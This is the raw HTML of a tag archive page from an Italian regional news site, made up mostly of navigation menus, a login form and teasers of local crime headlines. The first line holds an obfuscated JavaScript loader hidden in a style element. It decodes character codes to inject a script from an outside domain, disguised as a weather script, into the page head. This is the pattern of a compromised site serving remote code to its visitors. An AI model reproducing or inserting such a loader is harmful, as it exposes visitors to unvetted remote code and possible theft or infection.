	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="archive tag tag-operazione-miediterraneo-nomi-arrestati tag-3443 wp-theme-Newspaper td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">9.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                domenica, 25 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22535";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5634";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestrato-oltre-un-chilo-di-cocaina-durante-un-controllo-stradale-arrestati-due-uomini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati due uomini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati due uomini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/cocaina-se-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestrato-oltre-un-chilo-di-cocaina-durante-un-controllo-stradale-arrestati-due-uomini\/\"  rel=\"bookmark\" title=\"Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati due uomini\">Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-dei-nas-nelle-macellerie-sequestrati-11-chili-di-carne-senza-tracciabilita-e-sospeso-un-locale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza tracciabilit\u00e0 e sospeso un locale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza tracciabilit\u00e0 e sospeso un locale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/macelleria-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-dei-nas-nelle-macellerie-sequestrati-11-chili-di-carne-senza-tracciabilita-e-sospeso-un-locale\/\"  rel=\"bookmark\" title=\"Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza tracciabilit\u00e0 e sospeso un locale\">Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/violenta-aggressione-nel-quartiere-marinella-uomo-e-donna-picchiati-arrestato-un-vicino-di-casa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un vicino di casa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un vicino di casa\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/Foto-8-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/violenta-aggressione-nel-quartiere-marinella-uomo-e-donna-picchiati-arrestato-un-vicino-di-casa\/\"  rel=\"bookmark\" title=\"Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un vicino di casa\">Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-mileto-uccide-la-moglie-e-poi-si-suicida\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Mileto, uccide la moglie e poi si suicida\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Mileto, uccide la moglie e poi si suicida\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_2948-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-mileto-uccide-la-moglie-e-poi-si-suicida\/\"  rel=\"bookmark\" title=\"Tragedia a Mileto, uccide la moglie e poi si suicida\">Tragedia a Mileto, uccide la moglie e poi si suicida<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
